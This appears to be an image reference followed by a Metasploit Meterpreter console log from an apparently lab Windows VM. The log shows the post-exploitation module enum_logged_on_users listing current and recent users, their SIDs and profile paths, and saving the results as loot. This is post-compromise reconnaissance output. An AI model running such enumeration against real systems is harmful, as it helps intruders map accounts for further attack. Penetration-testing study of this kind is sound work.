 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210614213221_default_192.168.0.20_host.users.activ_389558.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant